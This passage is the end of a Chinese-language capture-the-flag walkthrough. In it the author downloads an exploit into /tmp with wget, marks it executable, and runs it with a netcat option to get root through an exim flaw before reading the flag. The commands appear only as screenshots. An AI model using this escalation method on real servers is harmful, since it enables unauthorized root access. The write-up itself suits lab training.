

因为其他目录可能没有权限去执行,直接切换到/tmp 临时目录里面,方便后面加权限。

然后使用wget命令下载 添加权限执行

可以看到,是可以执行的,添加提权参数 -m netcat



直接切换到root目录获取flag

成功拿下!!

总结:

这个靶机的提权和DC-4是一样的,利用exim的漏洞

在web寻找信息时,需要尽可能的收集信息